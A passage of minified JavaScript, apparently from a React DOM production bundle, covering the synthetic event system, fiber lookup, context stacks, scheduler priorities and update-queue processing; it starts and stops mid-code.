t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var Ka=j.unstable_UserBlockingPriority,ba=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){ba(Ka,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||Kt==null||Kt!==tr(r)||(r=Kt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var Ko="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<Ko.length;Ui++)Ei.set(Ko[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bo=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){bo.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&bo.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=bt(P))m++;for(P=0,M=d;M;M=bt(M))P++;for(;0<m-P;)ue=bt(ue),m--;for(;0<P-m;)d=bt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=bt(ue),d=bt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var K=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break e}K&&K(e,L,g),e==="focusout"&&(K=L._wrapperState)&&K.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(K=g?Yt(g):window,e){case"focusin":(jo(K)||K.contentEditable==="true")&&(Kt=K,Ii=g,Tn=null);break;case"focusout":Tn=Ii=Kt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),K=vr(g,ve),0<K.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:K}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,Ki=j.unstable_scheduleCallback,bi=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),Ki(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,bi(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),Ki(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function be(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var 